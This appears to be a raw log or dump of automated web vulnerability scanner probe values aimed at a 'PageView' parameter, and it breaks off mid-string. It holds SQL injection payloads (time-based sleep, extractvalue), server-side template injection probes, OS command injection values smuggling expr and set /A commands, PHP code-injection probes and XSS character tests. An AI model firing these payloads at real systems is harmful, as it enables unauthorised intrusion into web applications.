\u0025>","#set($c=859962104+803564839)${c}$c","${804761578+946467195}","${(888679692+833785277)?c}","\/*1*\/{{823921644+858290202}}","extractvalue(1,concat(char(126),md5(1908628830)))","kluywpqutbppxzbdrxtg","'-var_dump(md5(239628984))-'","${\u0040var_dump(md5(999442005))};","${899553867+858157445}","PageView\"and\"q\"=\"n","{{1973-10-00}}","{{1978-60-10}}","aqbgqcvjkejguaxijwmre; 7553604641-1191282728","aqbgqcvjkejguaxijwmre|| 4319724308-1732896398","PageView; expr 4998040184 - 2788796653#","PageView&& expr 4460163968 - 1666963830","aqbgqcvjkejguaxijwmre|| 7464422267-1869941216","aqbgqcvjkejguaxijwmre; 4320454178-3860080341","xjIKMdeoYV\ufffd'))\/**\/And\/**\/SleeP(7) --","xjIKMdeoYV\ufffd')\/**\/And\/**\/SleeP(7) --","xjIKMdeoYV\ufffd' \/**\/And\/**\/SleeP(7) --","w8dx.com","1976-10-40","2001-60-60","extractvalue(1,concat(char(126),md5(1230404495)))","expr 895849173 + 820750592","PageView&set \/A 995146481+843359248","PageView$(expr 892520226 + 871533639)","PageView|expr 868060633 + 935764658","PageView\nexpr 896380614 + 913210790","\u003C\u0025- 843776964+810715681 \u0025>","#set($c=862969256+820520676)${c}$c","${(912073183+845399227)?c}","${852775614+959679361}","\/*1*\/{{829599482+945643245}}","'-var_dump(md5(806876602))-'","${\u0040var_dump(md5(681234503))};","${915702527+972967499}","lefszqkpzxrwoqludrpf","${2007-10-60}","${2023-30-60}","{{2021-10-10}}","{{1986-10-20}}","abagokanktcgvyhniybso|| 5969615644-1376284141","abagokanktcgvyhniybso; 6082722006-3830744317","twkcePcYyp\ufffd'))\/**\/And\/**\/SleeP(8) --","PageView&& expr 4633522544 - 2971530504","twkcePcYyp\ufffd')\/**\/And\/**\/SleeP(7) --","1982-10-16","PageView; expr 6036295239 - 2615234248#","twkcePcYyp\ufffd' \/**\/And\/**\/SleeP(8) --","1976-11-21","abagokanktcgvyhniybso|| 7948881207-1737786842","abagokanktcgvyhniybso; 7923071067-3134538121","{{1979-60-14}}","{{1985-11-24}}","2019-11-60","1999-30-16","agdzlakibawxzqhqirbir|| 4973104124-1287571833","agdzlakibawxzqhqirbir; 4903016429-741083819","PageView; expr 6237520542 - 942909238#","PageView&& expr 6930225769 - 383388981","agdzlakibawxzqhqirbir|| 5667248700-275742820","agdzlakibawxzqhqirbir; 4700830789-343245665","VrZejTgCKX\ufffd'))\/**\/And\/**\/SleeP(9) --","VrZejTgCKX\ufffd')\/**\/And\/**\/SleeP(8) --","VrZejTgCKX\ufffd' \/**\/And\/**\/SleeP(7) --","{{2016-40-14}}","{{2008-11-20}}","arfbjfptobwmussmotuvt|| 4094213441-2846702905","1997-60-20","yNkCtDiJAl\ufffd'))\/**\/And\/**\/SleeP(5) --","arfbjfptobwmussmotuvt; 6336697178-3345964001","1982-10-17","PageView; expr 5381508923 - 3058901487#","yNkCtDiJAl\ufffd' \/**\/And\/**\/SleeP(9) --","arfbjfptobwmussmotuvt|| 5869215932-855216182","PageView&& expr 6901187373 - 2137947463","yNkCtDiJAl\ufffd')\/**\/And\/**\/SleeP(7) --","arfbjfptobwmussmotuvt; 4131144424-536715950","rLxzf\u003CrLxzf>rLxzf'rLxzf\"rLxzf\/rLxzf-rLxzf","rLxzf","cVrdO","cVrdO\u003CcVrdO>cVrdO'cVrdO\"cVrdO\/cVrdO-cVrdO","{{2005-10-14}}","{{1992-11-13}}","asaanemxngcoudkkoglbb; 4962937527-1966257300","asaanemxngcoudkkoglbb|| 7692103252-2388036265","PageView&& expr 5313069058 - 373002535","PageView; expr 5499890000 - 1580213999#","asaanemxngcoudkkoglbb; 5417369323-3339763891","asaanemxngcoudkkoglbb|| 7752262068-3813850411","HQDdEUMJLm\ufffd'))\/**\/And\/**\/SleeP(9) --","1988-11-26","HQDdEUMJLm\ufffd')\/**\/And\/**\/SleeP(5) --","1988-40-17","HQDdEUMJLm\ufffd' \/**\/And\/**\/SleeP(6) --","ltNdB\u003CltNdB>ltNdB'ltNdB\"ltNdB\/ltNdB-ltNdB","ltNdB","${1987-10-21}","${2012-60-24}","{{2003-00-14}}","aqulrlhkvjfzihffstikn; 5788116945-827806228","aqulrlhkvjfzihffstikn|| 6052248932-2033172281","1997-10-20","PageView&& expr 5866013715 - 234237338","PageView; expr 7890755639 - 3341714661#","aqulrlhkvjfzihffstikn; 4954137456-2875608968","dGKggwBOBK\ufffd'))\/**\/And\/**\/SleeP(8) --","1977-10-25","aqulrlhkvjfzihffstikn|| 6471663127-733191904","dGKggwBOBK\ufffd' \/**\/And\/**\/SleeP(5) --","dGKggwBOBK\ufffd')\/**\/And\/**\/SleeP(7) --","{{1997-11-10}}","{{2000-00-23}}","amgfekdpatxqohwmmsgdp|| 6664308451-2494535704","amgfekdpatxqohwmmsgdp; 4465213218-3292934738","PageView&& expr 6818288105 - 2498092509","PageView; expr 4830811792 - 898057798#","amgfekdpatxqohwmmsgdp; 4941355569-3019825266","amgfekdpatxqohwmmsgdp|| 7188117028-3775804117","2007-00-23","1993-11-26","LAXtkENZeM\ufffd')\/**\/And\/**\/SleeP(6) --","LAXtkENZeM\ufffd' \/**\/And\/**\/SleeP(8) --","LAXtkENZeM\ufffd'))\/**\/And\/**\/SleeP(7) --","PageView\"and\"h\"=\"p","PageView'and'b'='u","extractvalue(1,concat(char(126),md5(1045830398)))","#set($c=871417278+899830146)${c}$c","\u003C\u0025- 947629810+870829466 \u0025>","${952557002+814213801}","${(996496384+876484336)?c}","\/*1*\/{{864128682+840662769}}","${868812702+890320198}","'-var_dump(md5(478536410))-'","5hl6.com","mxiyjseyqrstccoyilod","${\u0040var_dump(md5(803871553))};","expr 887442981 + 855249985","PageView$(expr 935687114 + 870396396)","PageView&set \/A 881223766+878012676","PageView\nexpr 842501767 + 831346378","PageView|expr 814950993 + 972261926","YSDjK","YSDjK\u003CYSDjK>YSDjK'YSDjK\"YSDjK\/YSDjK-YSDjK","eINBe\u003CeINBe>eINBe'eINBe\"eINBe\/eINBe-eINBe","eINBe","Hfkel","Hfkel\u003CHfkel>Hfkel'Hfkel\"Hfkel\/Hfkel-Hfkel","EpXmR\u003CEpXmR>EpXmR'EpXmR\"EpXmR\/EpXmR-EpXmR","EpXmR","{1970-10-10}","{2001-10-26}","${1974-50-60}","${1973-50-50}","{{2016-20-23}}","{{1993-11-24}}","afxfzkkqekkzjnpmvexue|| 4742187214-2066596197","afxfzkkqekkzjnpmvexue; 5716035697-3306478809","MlIZMFGKxh\ufffd')\/**\/And\/**\/SleeP(8) --","MlIZMFGKxh\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 5400655175 - 1106314619#","afxfzkkqekkzjnpmvexue|| 4961206257-1228828432","afxfzkkqekkzjnpmvexue; 4540937240-2143365127","PageView&& expr 4956100637 - 3002959633","MlIZMFGKxh\ufffd' \/**\/And\/**\/SleeP(8) --","1989-11-19","2005-50-10","\u003C\u0025=1975-10-26\u0025>","\u003C\u0025=1974-11-26\u0025>","{2017-20-14}","{1970-10-40}","${1994-20-50}","${2008-10-12}","{{1988-11-00}}","{{1972-00-00}}","SWCOPiNtBi\ufffd'))\/**\/And\/**\/SleeP(7) --","SWCOPiNtBi\ufffd')\/**\/And\/**\/SleeP(8) --","SWCOPiNtBi\ufffd' \/**\/And\/**\/SleeP(5) --","PageView; expr 7470136608 - 3992569576#","PageView&& expr 6870121709 - 3327004254","aijtkkkrvwaiogtxovpkr; 4909906466-2254187871","aijtkkkrvwaiogtxovpkr|| 6192475768-1479751957","aijtkkkrvwaiogtxovpkr; 6044156439-2259341131","aijtkkkrvwaiogtxovpkr|| 5617991338-2438358886","2002-11-30","2012-10-16","ZWxOC","ZWxOC\u003CZWxOC>ZWxOC'ZWxOC\"ZWxOC\/ZWxOC-ZWxOC","\u003C\u0025=1995-10-23\u0025>","\u003C\u0025=1989-11-10\u0025>","{1985-00-30}","{1999-10-00}","${1983-20-40}","${1995-11-30}","{{2002-10-15}}","{{1989-30-30}}","QEKfJXzueC\ufffd'))\/**\/And\/**\/SleeP(7) --","QEKfJXzueC\ufffd')\/**\/And\/**\/SleeP(9) --","QEKfJXzueC\ufffd' \/**\/And\/**\/SleeP(7) --","PageView&& expr 5370022352 - 1629339371","alocxpplzxtevyucoleaj; 7837952856-201048536","2021-11-12","alocxpplzxtevyucoleaj|| 6272269325-903704429","PageView; expr 7495349662 - 636848384#","alocxpplzxtevyucoleaj|| 4367728776-2178338053","alocxpplzxtevyucoleaj; 6949279207-1014480978","1987-10-16","ppIGU\u003CppIGU>ppIGU'ppIGU\"ppIGU\/ppIGU-ppIGU","ppIGU","ODsHc\u003CODsHc>ODsHc'ODsHc\"ODsHc\/ODsHc-ODsHc","ODsHc","PageView\"and\"d\"=\"u","PageView'and'q'='t","expr 892629803 + 826225690","PageView$(expr 942264870 + 992477832)","PageView&set \/A 833493266+820127630","extractvalue(1,concat(char(126),md5(1198405194)))","PageView\nexpr 952286280 + 812648281","PageView|expr 886665703 + 947657664","'-var_dump(md5(504997108))-'","${\u0040var_dump(md5(758082914))};","ugxpnuqnlouawlbuhehr","${882137064+907883687}","og5m.com","#set($c=886430569+825025791)${c}$c","\u003C\u0025- 924084751+881588360 \u0025>","${(956913533+971868663)?c}","${923543623+819332253}","\/*1*\/{{807503644+807827733}}","PageView\"and\"a\"=\"s","PageView'and'g'='c","#set($c=844949898+983595142)${c}$c","${(930561573+830589875)?c}","\u003C\u0025- 944495229+924669238 \u0025>","${874417594+978238060}","\/*1*\/{{961453623+951488574}}","expr 898764994 + 858139337","PageView&set \/A 879186197+935174271","PageView$(expr 839309302 + 886142919)","PageView|expr 916213588 + 864446667","PageView\nexpr 994546498 + 906124133","luxv.com","extractvalue(1,concat(char(126),md5(1807194403)))","${907703646+870481207}","'-var_dump(md5(218938638))-'","${\u0040var_dump(md5(495089228))};","owykglxlynpbvsehigya","nDlWZ","nDlWZ\u003CnDlWZ>nDlWZ'nDlWZ\"nDlWZ\/nDlWZ-nDlWZ","ajifz","ajifz\u003Cajifz>ajifz'ajifz\"ajifz\/ajifz-ajifz","{1994-10-11}","{1976-30-17}","${1997-60-14}","${2016-40-60}","{{2020-10-25}}","{{1975-60-26}}","vUuUMNPBIZ\ufffd'))\/**\/And\/**\/SleeP(5) --","vUuUMNPBIZ\ufffd')\/**\/And\/**\/SleeP(8) --","vUuUMNPBIZ\ufffd' \/**\/And\/**\/SleeP(7) --","2013-50-30","1978-30-18","avbdcefsggaayuhcjzifj; 4978902605-73405188","avbdcefsggaayuhcjzifj|| 6075601960-3892757344","PageView; expr 6846333077 - 3642009367#","PageView&& expr 6064847684 - 3706267725","avbdcefsggaayuhcjzifj; 5608337125-3703021467","avbdcefsggaayuhcjzifj|| 7474601841-911190578","PageView'and'g'='e","6mcq.com","PageView$(expr 984919495 + 839933688)","PageView&set \/A 829647312+885968445","expr 868577607 + 825282325","PageView|expr 911343205 + 985911199","PageView\nexpr 842052688 + 810616920","extractvalue(1,concat(char(126),md5(1247992463)))","\u003C\u0025- 844219657+904208427 \u0025>","#set($c=807262277+817892575)${c}$c","${(827941497+887744560)?c}","\/*1*\/{{804958302+843916890}}","${911697058+930920096}","${960935465+896690580}","eymexvpklmbrfdplqqyh","'-var_dump(md5(705688026))-'","${\u0040var_dump(md5(365164707))};","PageView\"and\"n\"=\"o","PageView'and'c'='q","extractvalue(1,concat(char(126),md5(1650612422)))","fbyn.com","expr 980982704 + 817740106","PageView$(expr 819553620 + 963226447)","PageView&set \/A 825775366+931263216","PageView|expr 997704048 + 853525292","PageView\nexpr 921990401 + 928939435","#set($c=847630868+881920671)${c}$c","\u003C\u0025- 988268585+889437611 \u0025>","${(913481498+870520555)?c}","${889288107+952301366}","\/*1*\/{{868028008+916381223}}","${843433122+892789214}","ypvjzwaxgtofkmhloimv","'-var_dump(md5(267707268))-'","${\u0040var_dump(md5(465828858))};","PageView\"and\"d\"=\"x","PageView'and'x'='p","expr 854146818 + 867091911","PageView$(expr 863098726 + 896233724)","PageView&set \/A 816878240+894132761","PageView|expr 912707024 + 860394664","PageView\nexpr 855227551 + 840135872","\u003C\u0025- 881347416+942150699 \u0025>","#set($c=937451490+867388955)${c}$c","${802182118+929412317}","${(961711626+994171592)?c}","\/*1*\/{{997096937+974266282}}","'-var_dump(md5(693481444))-'","${916504237+882883107}","${\u0040var_dump(md5(645461370))};","1xvo.com","qgkrcysrrpqxmuqfktfl","extractvalue(1,concat(char(126),md5(1257477187)))","{{1999-11-60}}","{{2002-20-24}}","CDFvUymbKU\ufffd')\/**\/And\/**\/SleeP(6) --","CDFvUymbKU\ufffd'))\/**\/And\/**\/SleeP(5) --","CDFvUymbKU\ufffd' \/**\/And\/**\/SleeP(7) --","agcemarulvdghhhkzuwrp|| 6186109069-2850628760","agcemarulvdghhhkzuwrp; 4099544194-3250504344","PageView&& expr 5776724896 - 999963691","PageView; expr 6991540530 - 2670592447#","agcemarulvdghhhkzuwrp; 5126915427-1368372211","agcemarulvdghhhkzuwrp|| 5916717450-2450755220","1978-30-00","1999-11-18","{{2019-11-21}}","{{2022-11-13}}","afimaxdyucubcnoyusnjg|| 5700380529-2485700342","afimaxdyucubcnoyusnjg; 5990248718-3420190762","PageView&& expr 5325749218 - 2088897083","PageView; expr 5146357944 - 3357094580#","afimaxdyucubcnoyusnjg|| 7944774646-1673479589","afimaxdyucubcnoyusnjg; 6512175787-962158457","BJAICqEeZk\ufffd'))\/**\/And\/**\/SleeP(9) --","BJAICqEeZk\ufffd' \/**\/And\/**\/SleeP(9) --","BJAICqEeZk\ufffd')\/**\/And\/**\/SleeP(6) --","1983-11-20","2009-10-15","{{2009-11-10}}","{{1978-00-14}}","adkyangpewvhihwftgnvc|| 4164491081-2560389463","adkyangpewvhihwftgnvc; 5397575202-776659337","PageView&& expr 5106985543 - 3574157712","PageView; expr 4753234562 - 1956916044#","adkyangpewvhihwftgnvc|| 7964364247-3056623441","adkyangpewvhihwftgnvc; 4614232045-1431629593","BQNoWaUXaJ\ufffd')\/**\/And\/**\/SleeP(6) --","BQNoWaUXaJ\ufffd' \/**\/And\/**\/SleeP(9) --","BQNoWaUXaJ\ufffd'))\/**\/And\/**\/SleeP(7) --","1986-00-11","2008-50-15","{{2007-10-30}}","{{2021-10-22}}","amyidiazlmxyeplropbtl|| 4025922978-1306432119","amyidiazlmxyeplropbtl; 6064591755-1561929370","amyidiazlmxyeplropbtl|| 5725927059-1991763448","PageView; expr 5276267585 - 1832054084#","PageView&& expr 7005555565 - 1364226550","dkuvjRhLog\ufffd')\/**\/And\/**\/SleeP(9) --","amyidiazlmxyeplropbtl; 7562454127-2987346743","dkuvjRhLog\ufffd'))\/**\/And\/**\/SleeP(9) --","dkuvjRhLog\ufffd' \/**\/And\/**\/SleeP(6) --","1971-11-20","2006-11-40","${2002-40-18}","${1986-60-10}","{{1976-10-17}}","{{1972-11-22}}","axnidfgwvqzukgrbgzgyf|| 7194005531-1713062839","axnidfgwvqzukgrbgzgyf; 7499351090-740332049","PageView&& expr 5060141897 - 1280004330","axnidfgwvqzukgrbgzgyf|| 4371247722-3562522597","PageView; expr 7844411976 - 895879641#","axnidfgwvqzukgrbgzgyf; 7643879978-548379869","FWDvpRkFsH\ufffd'))\/**\/And\/**\/SleeP(5) --","FWDvpRkFsH\ufffd')\/**\/And\/**\/SleeP(6) --","FWDvpRkFsH\ufffd' \/**\/And\/**\/SleeP(8) --","2020-00-14","2005-00-21","${1970-30-12}","{{1988-11-17}}","{{1970-11-00}}","aegnfonwifofoaruinaaq|| 4983696782-660839220","aegnfonwifofoaruinaaq; 5966166156-147712197","PageView&& expr 5587297750 - 1856507611","PageView; expr 6858334803 - 1475983207#","aegnfonwifofoaruinaaq|| 4154786087-3573069738","aegnfonwifofoaruinaaq; 4818655554-1987281369","VEMaCVacUg\ufffd'))\/**\/And\/**\/SleeP(7) --","VEMaCVacUg\ufffd')\/**\/And\/**\/SleeP(6) --","VEMaCVacUg\ufffd' \/**\/And\/**\/SleeP(6) --","2011-11-14","2018-11-40","${2014-10-20}","${1996-10-60}","{{2015-40-30}}","{{1992-00-20}}","aqtzehdxuxwamaiqychjt|| 5201424637-3072659210","aqtzehdxuxwamaiqychjt; 7831150722-883042838","PageView; expr 6172522623 - 3294750116#","aqtzehdxuxwamaiqychjt; 4560510090-2472372115","PageView&& expr 4117957268 - 315959536","aqtzehdxuxwamaiqychjt|| 7558347911-3857210345","cKZdbOXdVg\ufffd'))\/**\/And\/**\/SleeP(5) --","cKZdbOXdVg\ufffd')\/**\/And\/**\/SleeP(8) --","cKZdbOXdVg\ufffd' \/**\/And\/**\/SleeP(6) --","1972-10-22","2021-11-00","${1999-10-24}","${1993-00-26}","{{1972-10-20}}","{{2002-10-10}}","azywabzykzbomsiywwyuz|| 6492357269-726158578","azywabzykzbomsiywwyuz; 6130354988-2669675625","PageView; expr 5598465884 - 1878910019#","PageView&& expr 6511700880 - 1010344797","FBIYzfGZhS\ufffd'))\/**\/And\/**\/SleeP(7) --","azywabzykzbomsiywwyuz; 6060984494-73184665","azywabzykzbomsiywwyuz|| 4387639549-3084092327","FBIYzfGZhS\ufffd' \/**\/And\/**\/SleeP(8) --","FBIYzfGZhS\ufffd')\/**\/And\/**\/SleeP(9) --","2021-00-50","1979-10-22","{{2009-30-60}}","{{1998-10-25}}","aggpembgcajhspopsykbk|| 5547602905-68917771","aggpembgcajhspopsykbk; 6691892232-1370804216","aggpembgcajhspopsykbk|| 4001151168-12030345","PageView&& expr 4975735526 - 110545009","PageView; expr 4805932688 - 2114716585#","aggpembgcajhspopsykbk; 7407236124-1320682281","JJyGsuLfnH\ufffd'))\/**\/And\/**\/SleeP(5) --","JJyGsuLfnH\ufffd')\/**\/And\/**\/SleeP(9) --","JJyGsuLfnH\ufffd' \/**\/And\/**\/SleeP(6) --","1984-11-23","1986-11-40","{{2023-00-11}}","{{2006-11-10}}","asjzswsaiaurpzkzpqtbn|| 7232870050-40093324","asjzswsaiaurpzkzpqtbn; 5063290043-802697291","PageView; expr 7470265542 - 2022018738#","asjzswsaiaurpzkzpqtbn; 6156939824-71617464","asjzswsaiaurpzkzpqtbn|| 7932013041-294666142","PageView&& expr 7927806301 - 2701941869","vAUbNKbKdd\ufffd'))\/**\/And\/**\/SleeP(8) --","vAUbNKbKdd\ufffd')\/**\/And\/**\/SleeP(8) --","vAUbNKbKdd\ufffd' \/**\/And\/**\/SleeP(8) --","2015-10-40","{{2004-50-11}}","{{1971-50-00}}","adyfsaxvairsfgyiwjhdn|| 4447531941-2925290915","adyfsaxvairsfgyiwjhdn; 5608763227-1113177836","PageView; expr 4989849963 - 751732662#","PageView&& expr 6678790597 - 1243489423","adyfsaxvairsfgyiwjhdn|| 7684254166-2388249017","nDhnCMxhLa\ufffd'))\/**\/And\/**\/SleeP(7) --","adyfsaxvairsfgyiwjhdn; 7563884464-2748152834","nDhnCMxhLa\ufffd')\/**\/And\/**\/SleeP(5) --","nDhnCMxhLa\ufffd' \/**\/And\/**\/SleeP(9) --","1993-11-16","1980-40-11","{{1998-11-18}}","{{1983-11-15}}","almussgunwabymyvsctzj; 4945270061-3972594924","almussgunwabymyvsctzj|| 7487151185-561801526","PageView; expr 6488890662 - 3598893721#","PageView&& expr 6022364157 - 900039626","almussgunwabymyvsctzj|| 7404699068-2065721191","almussgunwabymyvsctzj; 5851738192-1912693714","ijmZyCSgUm\ufffd'))\/**\/And\/**\/SleeP(6) --","ijmZyCSgUm\ufffd')\/**\/And\/**\/SleeP(5) --","ijmZyCSgUm\ufffd' \/**\/And\/**\/SleeP(9) --","2021-40-40","2003-10-12","PageView'and'g'='k","PageView\"and\"q\"=\"s","extractvalue(1,concat(char(126),md5(1127777026)))","tipc.com","${821773550+906455426}","PageView&set \/A 820179216+954060675","expr 861752164 + 901782023","PageView$(expr 974599275 + 869193843)","\u003C\u0025- 979632210+927973270 \u0025>","PageView|expr 823824509 + 817671715","${(944761019+886778486)?c}","#set($c=921507489+925923932)${c}$c","${\u0040var_dump(md5(653878589))};","'-var_dump(md5(616735628))-'","PageView\nexpr 924730214 + 959582817","\/*1*\/{{920614849+971029970}}","${884495329+847171192}","tztglwvrtlghzppkuqaw","PageView\"and\"s\"=\"r","PageView'and'p'='u","extractvalue(1,concat(char(126),md5(1618868468)))","'-var_dump(md5(142098706))-'","${\u0040var_dump(md5(637985201))};","piq7.com","${833373859+962640713}","\u003C\u0025- 908045032+951845741 \u0025>","#set($c=930159481+820195441)${c}$c","${993485042+940112744}","${(975154587+954291945)?c}","\/*1*\/{{839291571+967698692}}","expr 874195663 + 925618995","PageView$(expr 991113088 + 965471151)","PageView&set \/A 927776848+912647900","PageView|expr 921264155 + 832322228","voqbfbmgtmkztyqotelr","PageView\nexpr 870735163 + 955486545","{{1977-10-00}}","{{2006-10-16}}","afkxxsjfnfxvtnuqjcjio|| 7255870591-3838601283","afkxxsjfnfxvtnuqjcjio; 7755659826-2486599125","PageView&& expr 5605602116 - 3329253065","YmwWxVEpVr\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 7456530661 - 2398278539#","YmwWxVEpVr\ufffd')\/**\/And\/**\/SleeP(8) --","YmwWxVEpVr\ufffd' \/**\/And\/**\/SleeP(6) --","afkxxsjfnfxvtnuqjcjio; 6058408089-3691096217","afkxxsjfnfxvtnuqjcjio|| 4460216080-1165423895","1989-10-14","1980-10-11","mXfMowZJTC\ufffd')\/**\/And\/**\/SleeP(6) --","mXfMowZJTC\ufffd'))\/**\/And\/**\/SleeP(6) --","mXfMowZJTC\ufffd' \/**\/And\/**\/SleeP(9) --","zdKCZxfVox\ufffd')\/**\/And\/**\/SleeP(9) --","zdKCZxfVox\ufffd'))\/**\/And\/**\/SleeP(7) --","zdKCZxfVox\ufffd' \/**\/And\/**\/SleeP(9) --","yXZpzOexdA\ufffd'))\/**\/And\/**\/SleeP(9) --","yXZpzOexdA\ufffd')\/**\/And\/**\/SleeP(5) --","yXZpzOexdA\ufffd' \/**\/And\/**\/SleeP(9) --","NCCERKtXRK\ufffd'))\/**\/And\/**\/SleeP(5) --","NCCERKtXRK\ufffd')\/**\/And\/**\/SleeP(9) --","NCCERKtXRK\ufffd' \/**\/And\/**\/SleeP(7) --","KyonsIXshJ\ufffd'))\/**\/And\/**\/SleeP(8) --","KyonsIXshJ\ufffd' \/**\/And\/**\/SleeP(9) --","KyonsIXshJ\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\ufffd'))\/**\/And\/**\/SleeP(5) --","InvAaXKkzP\ufffd' \/**\/And\/**\/SleeP(5) --","InvAaXKkzP\ufffd'))\/**\/And\/**\/SleeP(9) --","InvAaXKkzP\ufffd')\/**\/And\/**\/SleeP(9) --","YPMcigzOSR\ufffd')\/**\/And\/**\/SleeP(6) --","YPMcigzOSR\ufffd'))\/**\/And\/**\/SleeP(9) --","YPMcigzOSR\ufffd' \/**\/And\/**\/SleeP(5) --","QMMFSAApKp\ufffd'))\/**\/And\/**\/SleeP(5) --","QMMFSAApKp\ufffd' \/**\/And\/**\/SleeP(7) --","QMMFSAApKp\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\\\\n","PageView\\n","{{1991-40-30}}","{{2016-10-50}}","ahqijglhxbpfyauqdfgda|| 5757211915-2902608669","ahqijglhxbpfyauqdfgda; 5080503929-1456144650","PageView; expr 6396709629 - 2151332879#","PageView&& expr 4143638595 - 2475151038","ahqijglhxbpfyauqdfgda|| 7721971817-3732319598","ahqijglhxbpfyauqdfgda; 4796895101-408773890","TFvasOjNfo\ufffd'))\/**\/And\/**\/SleeP(7) --","TFvasOjNfo\ufffd')\/**\/And\/**\/SleeP(5) --","TFvasOjNfo\ufffd' \/**\/And\/**\/SleeP(6) --","1983-11-60","2013-00-22","PageView\"and\"x\"=\"q","eboy.com","expr 827864901 + 976831462","PageView&set \/A 932860613+960318885","PageView|expr 861130158 + 970205755","PageView$(expr 879247587 + 957633782)","#set($c=952682666+803177624)${c}$c","\u003C\u0025- 809231024+875293299 \u0025>","PageView\nexpr 876726766 + 897855365","${(944740986+901296897)?c}","${900620685+991586431}","\/*1*\/{{916168951+831979933}}","extractvalue(1,concat(char(126),md5(1029809578)))","PageView\"and\"m\"=\"b","PageView'and'v'='h","'-var_dump(md5(460359563))-'","${\u0040var_dump(md5(964191605))};","\u003C\u0025- 845553329+856275284 \u0025>","#set($c=949155695+957861866)${c}$c","${(880746663+898538341)?c}","\/*1*\/{{883528086+887455342}}","${812431663+806085639}","expr 851536577 + 898553765","PageView&set \/A 805432379+895765950","PageView$(expr 833448220 + 915972188)","PageView|expr 976878795 + 967530069","vg5q.com","PageView\nexpr 820838250 + 819663287","${980796792+929997576}","oecrtuuddwpxdsrqknjl","${909116306+983591845}","'-var_dump(md5(848439309))-'","${\u0040var_dump(md5(932057207))};","nxvpvhunjsxdxwumgfnp","7gb5.com","PageView\"and\"d\"=\"e","PageView&set \/A 868093379+984460439","expr 926607592 + 982808147","PageView$(expr 907628623 + 858470325)","PageView|expr 883732151 + 987330344","PageView'and'r'='e","PageView\nexpr 919606045 + 902692616","${969819620+927807060}","expr 902959578 + 933772703","PageView&set \/A 842671150+879729010","PageView$(expr 836294015 + 812547065)","PageView\nexpr 891397787 + 915647486","PageView|expr 925538297 + 814157588","dzllnphrazlcrjrcugmg","\u003C\u0025- 839981562+834718228 \u0025>","#set($c=917397382+934445115)${c}$c","${(883191008+979752521)?c}","${899029160+805291599}","\/*1*\/{{883222912+988670223}}","\u003C\u0025- 882512032+940807283 \u0025>","#set($c=879022675+881051921)${c}$c","${(894524938+951204729)?c}","${877036424+901788162}","\/*1*\/{{850213173+846521698}}","'-var_dump(md5(593911884))-'","${\u0040var_dump(md5(170301872))};","PageView\"and\"g\"=\"l","PageView'and'n'='l","${\u0040var_dump(md5(948328877))};","'-var_dump(md5(417334832))-'","${877443513+878943529}","tmqflghibdbtqatqdpfg","nqsa.com","${887513186+987339002}","extractvalue(1,concat(char(126),md5(1848461420)))","\u003C\u0025- 876176518+874664681 \u0025>","#set($c=854146141+837108116)${c}$c","${(872729399+923509922)?c}","${955445574+935748044}","\/*1*\/{{812130609+807714728}}","'-var_dump(md5(512080095))-'","${\u0040var_dump(md5(493707137))};","expr 800094790 + 875406463","PageView$(expr 875484993 + 973850686)","PageView&set \/A 968024418+804891010","PageView\nexpr 830631546 + 862145899","PageView|expr 896755928 + 968690439","isrm.com","fksdnxqqlqdjelavmsbb","PageView\nexpr 803068893 + 978888866","expr 912500959 + 956426046","PageView&set \/A 891524334+979544918","PageView$(expr 964544459 + 802813415)","PageView|expr 936286012 + 958922573","extractvalue(1,concat(char(126),md5(1454738804)))","\u003C\u0025- 997482866+866346505 \u0025>","#set($c=991731328+804222682)${c}$c","${(966050636+921042459)?c}","${980623947+912686613}","\/*1*\/{{807636692+827817346}}","'-var_dump(md5(686187854))-'","${\u0040var_dump(md5(338985537))};","gqa1.com","${987296186+809619799}","drsqhiihiuikmhntaihj","g7h8.com","\u003C\u0025- 878399753+882143981 \u0025>","${965876531+821108992}","${(930558521+862077226)?c}","#set($c=945577387+849587875)${c}$c","\/*1*\/{{827089523+872479432}}","expr 991374941 + 948167520","PageView&set \/A 950308316+829989581","PageView$(expr 875361549 + 907322273)","PageView|expr 928894377 + 979948608","PageView\nexpr 808650559 + 941664305","extractvalue(1,concat(char(126),md5(1664736011)))","${839063022+933403892}","${\u0040var_dump(md5(898036449))};","'-var_dump(md5(231303723))-'","bwrjyylhoffqkkfwtebk","PageView\"and\"v\"=\"r","PageView'and'q'='c","PageView$(expr 829916931 + 966930774)","PageView&set \/A 840940844+986911758","expr 847701692 + 954995498","PageView|expr 972009538 + 848899643","PageView\nexpr 978331578 + 863866238","lwpt.com","${881516095+826996028}","${(872000850+865237100)?c}","#set($c=903988159+837439884)${c}$c","\u003C\u0025- 893480340+992626501 \u0025>","\/*1*\/{{882607729+987583679}}","${841047613+831966792}","'-var_dump(md5(581851740))-'","${\u0040var_dump(md5(587189100))};","iipabpcednxdvfzcjhgv","extractvalue(1,concat(char(126),md5(1369854843)))","PageView\"and\"e\"=\"h","PageView'and'e'='y","PageView\"and\"r\"=\"n","PageView'and'c'='x","extractvalue(1,concat(char(126),md5(1889517737)))","\u003C\u0025- 936019340+897439782 \u0025>","#set($c=980023582+927940397)${c}$c","${998008040+850672205}","${(855619354+888866342)?c}","\/*1*\/{{837208389+961111124}}","${892246605+846002976}","#set($c=966173240+849432797)${c}$c","${(843566034+838880087)?c}","\u003C\u0025- 936116768+994628080 \u0025>","${989802062+849023913}","\/*1*\/{{950679439+958066217}}","8rmr.com","'-var_dump(md5(662414761))-'","${\u0040var_dump(md5(742242196))};","expr 855792660 + 979226818","PageView$(expr 992644314 + 805194399)","PageView&set \/A 869509585+832946793","PageView\nexpr 874416350 + 999628690","expr 956294384 + 803481861","PageView|expr 965780357 + 869669263","PageView$(expr 857659153 + 972678807)","PageView&set \/A 818268459+944804819","PageView|expr 946744217 + 885878549","PageView\nexpr 971643962 + 809258584","zcfkmqgmohfzueuajjpl","extractvalue(1,concat(char(126),md5(1280891639)))","'-var_dump(md5(274862901))-'","${\u0040var_dump(md5(135690685))};","3lce.com","vweukbfjmscjvnkmrqvl","${855141868+850380412}","PageView\"and\"n\"=\"s","PageView'and'c'='g","\u003C\u0025- 949409499+839944678 \u0025>","#set($c=977857673+866393963)${c}$c","${(979313882+983601866)?c}","${820443881+954716175}","\/*1*\/{{846131737+861347113}}","extractvalue(1,concat(char(126),md5(1931150770)))","zbz2.com","'-var_dump(md5(483065099))-'","${\u0040var_dump(md5(982898925))};","${921160281+888660506}","lpmvpetrtlyezcqwvxlj","expr 918423620 + 982625870","PageView&set 